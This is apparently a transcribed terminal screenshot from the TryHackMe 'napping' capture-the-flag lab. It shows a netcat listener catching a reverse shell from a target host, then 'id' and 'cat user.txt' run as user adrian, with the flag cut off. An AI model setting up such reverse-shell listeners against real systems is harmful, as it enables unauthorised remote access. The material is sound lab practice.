 ┌──(closeureyes㉿closeureyes)-[~/Workspace/tryhackme/challenges/napping]
└─$ nc -lvnp 7304
Listening on 0.0.0.0 7304
Connection received on 10.201.102.54 46026
$ id
id
uid=1000(adrian) gid=1000(adrian) groups=1000(adrian),1002(administrators)
$ cat user.txt
cat user.txt
THM{
$